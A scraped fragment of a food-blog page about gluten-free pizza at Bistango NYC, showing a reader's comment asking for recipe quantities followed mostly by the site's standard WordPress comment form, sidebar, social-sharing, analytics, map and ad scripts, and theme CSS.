			<a href="https://forknplate.com/2014/12/22/how-to-make-gluten-free-pizza-w-bistango-nyc/#comment-6861">March 26, 2016 at 7:26 pm</a>		</div>

		<p>My 14 yr old daughter has celiac.  We were visiting ny and ate at Bistango.  She loved the flatbread pizza (we loved ALL the food!!!) and was excited to be able to recreate the recipe here in Wisconsin.  But there are no measurements in the recipe?  How many egg whites?  How much flour?  Please someone let us know the quantities to do this.  It would mean so much to her.</p>

		<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-6861" data-commentid="6861" data-postid="9532" data-belowelement="div-comment-6861" data-respondelement="respond" data-replyto="Reply to tony reitano" aria-label="Reply to tony reitano">Reply</a></div>
				</div>
				</li><!-- #comment-## -->
	</ol>

	<div class="navigation">
		<div class="alignleft"></div>
		<div class="alignright"></div>
	</div>

	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2014/12/22/how-to-make-gluten-free-pizza-w-bistango-nyc/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://forknplate.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='9532' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="916566a8b7" /></p><p style="display:none;">
			<label for="honeypot_presslabs">Leave this field empty</label>
			<input type="text" name="honeypot_presslabs" id="honeypot_presslabs" value="" />
		</p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="140"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	            </div> 
	</div>
	
	<aside class="sidebar col-md-3 hidden-sm-down">
	  	<div id="sidebar" role="complementary">
		<ul>
			<div class="widget"><div class="widget-title">About ForknPlate</div>			<div class="textwidget"><p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-13601" src="https://cdn.forknplate.com/wp-content/uploads/2017/12/ForknPlate_AboutMe-e1516663409119.jpg" alt="" width="3009" height="3052" srcset="https://cdn.forknplate.com/wp-content/uploads/2017/12/ForknPlate_AboutMe-e1516663409119.jpg 3009w, https://cdn.forknplate.com/wp-content/uploads/2017/12/ForknPlate_AboutMe-e1516663409119-631x640.jpg 631w, https://cdn.forknplate.com/wp-content/uploads/2017/12/ForknPlate_AboutMe-e1516663409119-768x779.jpg 768w, https://cdn.forknplate.com/wp-content/uploads/2017/12/ForknPlate_AboutMe-e1516663409119-946x960.jpg 946w, https://cdn.forknplate.com/wp-content/uploads/2017/12/ForknPlate_AboutMe-e1516663409119-473x480.jpg 473w" sizes="auto, (max-width: 3009px) 100vw, 3009px" />Hi, I&#8217;m Davina, the girl behind ForknPlate!</p>
<p>This blog was created to share my passion for food, drink, real estate + life in the Hudson Valley. I love coffee, dad jokes and my two pups! Thanks for reading!</p>
<p>Join me on my journey by following me on <a href="https://instagram.com/forknplate">Social Media</a> and <a href="https://www.youtube.com/user/forknplate">subscribing to my YouTube Channel!</a></p>
</div>
		</div>		</ul>
	</div>
	</aside>

  <style type="text/css">

        .acf-map {
          width: 100%;
          height: 400px;
          border: #ccc solid 1px;
          margin: 20px 0;
        }

        </style>
        <script src="https://maps.googleapis.com/maps/api/js?v=3.exp&sensor=false"></script>
        <script type="text/javascript">
        (function($) {

        /*
        *  render_map
        *
        *  This function will render a Google Map onto the selected jQuery element
        *
        *  @type  function
        *  @date  8/11/2013
        *  @since 4.3.0
        *
        *  @param $el (jQuery element)
        *  @return  n/a
        */

        function render_map( $el ) {

          // var
          var $markers = $el.find('.marker');

          // vars
          var args = {
            zoom    : 16,
            center    : new google.maps.LatLng(0, 0),
            mapTypeId : google.maps.MapTypeId.ROADMAP
          };

          // create map           
          var map = new google.maps.Map( $el[0], args);

          // add a markers reference
          map.markers = [];

          // add markers
          $markers.each(function(){

              add_marker( $(this), map );

          });

          // center map
          center_map( map );

        }

        /*
        *  add_marker
        *
        *  This function will add a marker to the selected Google Map
        *
        *  @type  function
        *  @date  8/11/2013
        *  @since 4.3.0
        *
        *  @param $marker (jQuery element)
        *  @param map (Google Map object)
        *  @return  n/a
        */

        function add_marker( $marker, map ) {

          // var
          var latlng = new google.maps.LatLng( $marker.attr('data-lat'), $marker.attr('data-lng') );

          // create marker
          var marker = new google.maps.Marker({
            position  : latlng,
            map     : map
          });

          // add to array
          map.markers.push( marker );

          // if marker contains HTML, add it to an infoWindow
          if( $marker.html() )
          {
            // create info window
            var infowindow = new google.maps.InfoWindow({
              content   : $marker.html()
            });

            // show info window when marker is clicked
            google.maps.event.addListener(marker, 'click', function() {

              infowindow.open( map, marker );

            });
          }

        }

        /*
        *  center_map
        *
        *  This function will center the map, showing all markers attached to this map
        *
        *  @type  function
        *  @date  8/11/2013
        *  @since 4.3.0
        *
        *  @param map (Google Map object)
        *  @return  n/a
        */

        function center_map( map ) {

          // vars
          var bounds = new google.maps.LatLngBounds();

          // loop through all markers and create bounds
          $.each( map.markers, function( i, marker ){

            var latlng = new google.maps.LatLng( marker.position.lat(), marker.position.lng() );

            bounds.extend( latlng );

          });

          // only 1 marker?
          if( map.markers.length == 1 )
          {
            // set center of map
              map.setCenter( bounds.getCenter() );
              map.setZoom( 16 );
          }
          else
          {
            // fit to bounds
            map.fitBounds( bounds );
          }

        }

        /*
        *  document ready
        *
        *  This function will render each map when the document is ready (page has loaded)
        *
        *  @type  function
        *  @date  8/11/2013
        *  @since 5.0.0
        *
        *  @param n/a
        *  @return  n/a
        */

        $(document).ready(function(){

          $('.acf-map').each(function(){

            render_map( $(this) );

          });

        });

        })(jQuery);
        </script>
</div>
</div>
<footer>
	<div class="back-to-top-container"><a href="#" id="back-to-top">Back to top</a></div>
	<!-- <div class="me"><a href="/about"><img src="http://0.gravatar.com/avatar/6e7f0c24d0968afd073e8c346130e0e0?s=96&r=r"></a></div> -->
	<div class="footer-text">Made In Pursuit of the Love of Learning, Teaching, & Food <!-- | Designed and Coded by <a href="https://twitter.com/theunlockr">Me</a> --></div>
	<div class="footer-social"><div class="addthis_custom_follow"></div></div>
	<div class="links">Feel free to learn more <a href="/about">About</a> us, <a href="/contact">Contact</a> us if you need to, and ask to <a href="/advertise">Advertise</a> on the site if you think you're a good fit.</div>
	<div class="legal">Copyright Expound Media, LLC 2015 All Rights Reserved</div>
</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Expound%20Media%20Sites/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
                			<script src="https://apis.google.com/js/platform.js"></script>
            <script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
<div class="norm_row sfsi_wDiv sfsi_floater_position_bottom-left" id="sfsi_floater" style="z-index: 9999;width:45px;text-align:center;position:absolute;position:absolute;left:30px;bottom:0px;"><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='https://www.instagram.com/forknplate/' id='sfsiid_instagram_icon' style='width:40px;height:40px;opacity:1;background:radial-gradient(circle farthest-corner at 35% 90%, #fec564, rgba(0, 0, 0, 0) 50%), radial-gradient(circle farthest-corner at 0 140%, #fec564, rgba(0, 0, 0, 0) 50%), radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, rgba(0, 0, 0, 0) 50%), radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, rgba(0, 0, 0, 0) 50%), radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, rgba(0, 0, 0, 0) 50%), radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, rgba(0, 0, 0, 0) 50%), radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, rgba(0, 0, 0, 0)), linear-gradient(#6559ca, #bc318f 30%, #e33f5f 50%, #f77638 70%, #fec66d 100%);'  ><img data-pin-nopin='true' alt='Instagram' title='Instagram' src='https://cdn.forknplate.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/flat/flat_instagram.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='https://www.youtube.com/user/ForkNPlate' id='sfsiid_youtube_icon' style='width:40px;height:40px;opacity:1;background:#c33;'  ><img data-pin-nopin='true' alt='YouTube' title='YouTube' src='https://cdn.forknplate.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/flat/flat_youtube.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a><div class="sfsi_tool_tip_2 utube_tool_bdr sfsiTlleft" style="opacity:0;z-index:-1;" id="sfsiid_youtube"><span class="bot_arow bot_utube_arow"></span><div class="sfsi_inside"><div  class='icon1'><a href='https://www.youtube.com/user/ForkNPlate'  target='_blank'><img data-pin-nopin='true' class='sfsi_wicon' alt='YouTube' title='YouTube' src='https://cdn.forknplate.com/wp-content/plugins/ultimate-social-media-icons/images/visit_icons/Visit_us_youtube/icon_Visit_us_en_US.svg' /></a></div><div  class='icon2'><div>Set Youtube Channel ID</div></div></div></div></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='https://www.facebook.com/forknplate' id='sfsiid_facebook_icon' style='width:40px;height:40px;opacity:1;background:#336699;'  ><img data-pin-nopin='true' alt='Facebook' title='Facebook' src='https://cdn.forknplate.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/flat/flat_facebook.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a><div class="sfsi_tool_tip_2 fb_tool_bdr sfsiTlleft" style="opacity:0;z-index:-1;" id="sfsiid_facebook"><span class="bot_arow bot_fb_arow"></span><div class="sfsi_inside"><div  class='icon1'><a href='https://www.facebook.com/forknplate' target='_blank'><img data-pin-nopin='true' class='sfsi_wicon' alt='Facebook' title='Facebook' src='https://cdn.forknplate.com/wp-content/plugins/ultimate-social-media-icons/images/visit_icons/Visit_us_fb/icon_Visit_us_en_US.png' /></a></div><div  class='icon2'><div class="fb-like" width="200" data-href="https://forknplate.com/2014/12/22/how-to-make-gluten-free-pizza-w-bistango-nyc/"  data-send="false" data-layout="button_count" data-action="like"></div></div><div  class='icon3'><a target='_blank' href='https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fforknplate.com%2F2014%2F12%2F22%2Fhow-to-make-gluten-free-pizza-w-bistango-nyc' style='display:inline-block;'  > <img class='sfsi_wicon'  data-pin-nopin='true' alt='fb-share-icon' title='Facebook Share' src='https://cdn.forknplate.com/wp-content/plugins/ultimate-social-media-icons/images/share_icons/fb_icons/en_US.svg' /></a></div></div></div></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='https://twitter.com/forknplate' id='sfsiid_twitter_icon' style='width:40px;height:40px;opacity:1;background:#000000;'  ><img data-pin-nopin='true' alt='Twitter' title='Twitter' src='https://cdn.forknplate.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/flat/flat_twitter.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a><div class="sfsi_tool_tip_2 twt_tool_bdr sfsiTlleft" style="opacity:0;z-index:-1;" id="sfsiid_twitter"><span class="bot_arow bot_twt_arow"></span><div class="sfsi_inside"><div  class='cstmicon1'><a href='https://twitter.com/forknplate' target='_blank'><img data-pin-nopin='true' class='sfsi_wicon' alt='Visit Us' title='Visit Us' src='https://cdn.forknplate.com/wp-content/plugins/ultimate-social-media-icons/images/visit_icons/Visit_us_twitter/icon_Visit_us_en_US.png' /></a></div><div  class='icon1'><a target="_blank" href="https://twitter.com/intent/user?screen_name=forknplate">
			<img data-pin-nopin= true src="https://cdn.forknplate.com/wp-content/plugins/ultimate-social-media-icons/images/share_icons/Twitter_Follow/en_US_Follow.svg" class="sfsi_wicon" alt="Follow Me" title="Follow Me" style="opacity: 1;" />
			</a></div><div  class='icon2'><div class='sf_twiter' style='display: inline-block;vertical-align: middle;width: auto;'>
						<a target='_blank' href='https://x.com/intent/post?text=Hey%2C+check+out+this+cool+site+I+found%3A+www.yourname.com+%23Topic+via%40my_twitter_name+https%3A%2F%2Fforknplate.com%2F2014%2F12%2F22%2Fhow-to-make-gluten-free-pizza-w-bistango-nyc' style='display:inline-block' >
							<img data-pin-nopin= true class='sfsi_wicon' src='https://cdn.forknplate.com/wp-content/plugins/ultimate-social-media-icons/images/share_icons/Twitter_Tweet/en_US_Tweet.svg' alt='Post on X' title='Post on X' >
						</a>
					</div></div></div></div></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='https://www.pinterest.com/forknplate/' id='sfsiid_pinterest_icon' style='width:40px;height:40px;opacity:1;background:#CC3333;'  ><img data-pin-nopin='true' alt='Pinterest' title='Pinterest' src='https://cdn.forknplate.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/flat/flat_pinterest.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a><div class="sfsi_tool_tip_2 printst_tool_bdr sfsiTlleft" style="opacity:0;z-index:-1;" id="sfsiid_pinterest"><span class="bot_arow bot_pintst_arow"></span><div class="sfsi_inside"><div  class='icon1'><a href='https://www.pinterest.com/forknplate/' target='_blank'><img data-pin-nopin='true' class='sfsi_wicon'  alt='Pinterest' title='Pinterest' src='https://cdn.forknplate.com/wp-content/plugins/ultimate-social-media-icons/images/visit_icons/pinterest.png' /></a></div><div  class='icon2'><a href='#' onclick='sfsi_pinterest_modal_images(event)' class='sfsi_pinterest_sm_click' style='display:inline-block;'><img class='sfsi_wicon' data-pin-nopin='true' alt='fb-share-icon' title='Pin Share' src='https://cdn.forknplate.com/wp-content/plugins/ultimate-social-media-icons/images/share_icons/Pinterest_Save/en_US_save.svg' /></a></div></div></div></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='https://forknplate.com/feed/' id='sfsiid_rss_icon' style='width:40px;height:40px;opacity:1;background:#f2721f;'  ><img data-pin-nopin='true' alt='RSS' title='RSS' src='https://cdn.forknplate.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/flat/flat_rss.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a></div></div></div ><input type='hidden' id='sfsi_floater_sec' value='bottom-left' /><script>window.addEventListener("sfsi_functions_loaded", function()
			{
				if (typeof sfsi_widget_set == "function") {
					sfsi_widget_set();
				}
			}); window.addEventListener('sfsi_functions_loaded',function(){sfsi_float_widget('bottom')});</script>    <script>
        window.addEventListener('sfsi_functions_loaded', function () {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.77);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
             width: 100% !important;

            height: auto !important;

         border: 1px solid #b5b5b5 !important;

         padding: 18px 0px !important;

            background-color: #ffffff !important;
        }

        .sfsi_subscribe_Popinner form {
            margin: 0 20px !important;
        }

        .sfsi_subscribe_Popinner h5 {
            font-family: Helvetica,Arial,sans-serif !important;

             font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; margin: 0 0 10px !important;
            padding: 0 !important;
        }

        .sfsi_subscription_form_field {
            margin: 5px 0 !important;
            width: 100% !important;
            display: inline-flex;
            display: -webkit-inline-flex;
        }

        .sfsi_subscription_form_field input {
            width: 100% !important;
            padding: 10px 0px !important;
        }

        .sfsi_subscribe_Popinner input[type=email] {
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size:14px !important; text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size: 14px !important;   text-align:center !important;
        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */
         font-family: Helvetica,Arial,sans-serif !important;   font-style: normal !important;
              font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;  font-style:normal !important;   font-size:14px !important;
         text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=submit] {

         font-family: Helvetica,Arial,sans-serif !important;   font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; background-color: #dedede !important;        }

                .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

    <script type="text/javascript">
        jQuery(function(){
        var arrLiveStats=[];
        var WSM_PREFIX="wsm";
		
        jQuery(".if-js-closed").removeClass("if-js-closed").addClass("closed");
                var wsmFnSiteLiveStats=function(){
                           jQuery.ajax({
                               type: "POST",
                               url: wsm_ajaxObject.ajax_url,
                               data: { action: 'liveSiteStats', requests: JSON.stringify(arrLiveStats), r: Math.random() }
                           }).done(function( strResponse ) {
                                if(strResponse!="No"){
                                    arrResponse=JSON.parse(strResponse);
                                    jQuery.each(arrResponse, function(key,value){
                                    
                                        $element= document.getElementById(key);
                                        oldValue=parseInt($element.getAttribute("data-value").replace(/,/g, ""));
                                        diff=parseInt(value.replace(/,/g, ""))-oldValue;
                                        $class="";
                                        
                                        if(diff>=0){
                                            diff="+"+diff;
                                        }else{
                                            $class="wmcRedBack";
                                        }

                                        $element.setAttribute("data-value",value);
                                        $element.innerHTML=diff;
                                        jQuery("#"+key).addClass($class).show().siblings(".wsmH2Number").text(value);
                                        
                                        if(key=="SiteUserOnline")
                                        {
                                            var onlineUserCnt = arrResponse.wsmSiteUserOnline;
                                            if(jQuery("#wsmSiteUserOnline").length)
                                            {
                                                jQuery("#wsmSiteUserOnline").attr("data-value",onlineUserCnt);   jQuery("#wsmSiteUserOnline").next(".wsmH2Number").html("<a target=\"_blank\" href=\"?page=wsm_traffic&subPage=UsersOnline&subTab=summary\">"+onlineUserCnt+"</a>");
                                            }
                                        }
                                    });
                                    setTimeout(function() {
                                        jQuery.each(arrResponse, function(key,value){
                                            jQuery("#"+key).removeClass("wmcRedBack").hide();
                                        });
                                    }, 1500);
                                }
                           });
                       }
                       if(arrLiveStats.length>0){
                          setInterval(wsmFnSiteLiveStats, 10000);
                       }});
        </script><script type="text/javascript" src="https://cdn.forknplate.com/wp-includes/js/jquery/ui/core.min.js?ver=1764700577" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://cdn.forknplate.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=1765872543" id="SFSIjqueryModernizr-js"></script>
<script type="text/javascript" src="https://cdn.forknplate.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=1765872543" id="SFSIjqueryShuffle-js"></script>
<script type="text/javascript" src="https://cdn.forknplate.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=1765872543" id="SFSIjqueryrandom-shuffle-js"></script>
<script type="text/javascript" id="SFSICustomJs-js-extra">
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"nonce":"61aa0fa292","ajax_url":"https://forknplate.com/wp-admin/admin-ajax.php","plugin_url":"https://forknplate.com/wp-content/plugins/ultimate-social-media-icons/"};
//# sourceURL=SFSICustomJs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.forknplate.com/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=1765872543" id="SFSICustomJs-js"></script>
<script type="text/javascript" id="wp-postratings-js-extra">
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https://forknplate.com/wp-content/plugins/wp-postratings","ajax_url":"https://forknplate.com/wp-admin/admin-ajax.php","text_wait":"Please rate only 1 item at a time.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://cdn.forknplate.com/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
//# sourceURL=wp-postratings-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.forknplate.com/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1765872544" id="wp-postratings-js"></script>
<script type="text/javascript" src="https://cdn.rawgit.com/twbs/bootstrap/v4-dev/dist/js/bootstrap.js?ver=4.0.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jasny-bootstrap/3.1.3/js/jasny-bootstrap.min.js?ver=3.1.3" id="jasny-bootstrap-js"></script>
<script type="text/javascript" src="https://cdn.forknplate.com/wp-content/themes/Expound%20Media%20Sites/js/main.js?ver=1765872545" id="main-js"></script>
<script defer type="text/javascript" src="https://cdn.forknplate.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1765872527" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://cdn.forknplate.com/wp-includes/js/wp-emoji-release.min.js?ver=1764700577"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://cdn.forknplate.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
        <!-- Ziff Sticky -->
        <script type="text/javascript">
        window.ZDStickyOpts = function() {
          return {
            // topLeaderboardAdContainer: 'header',
            sidebarTopAdContainer: '.sticky-ad',
            pageContent: 'div.container-fluid',
            fixedNavBar: '.navbar-fixed-top',
            // unstickOnViewable: 'leaderboard',
          }
        }
        </script>
        <script type="text/javascript" src="https://cdn.ziffstatic.com/jst/zdsticky.rel.js?v=1" async="async"></script>
      <!-- AddThis Pro BEGIN -->
        <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-531f881a52d1bf0f" async="async"></script>
      <!-- AddThis Pro END -->
  </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="T_KFjzFuSF6TFGIrURrwMw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769441372159');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://cdn.forknplate.com/wp-content/themes/Expound%20Media%20Sites/style.css?ver=1765872545
body_size: 4175
content:
/*
Theme Name: Expound Media Theme
Theme URI: http://theunlockr.com
Description: Theme for Expound Media Sites
Author: David Cogen
Author URI: http://facebook.com/dcogen
Version: 1.0
Tags: responsive, white, bootstrap
*/

/*Fonts*/
@import url(https://fonts.googleapis.com/css?family=Open+Sans:400,300,300italic,400italic,700italic,700|Oswald:400,300,700);

body {
    font-family: 'Open Sans', sans-serif;
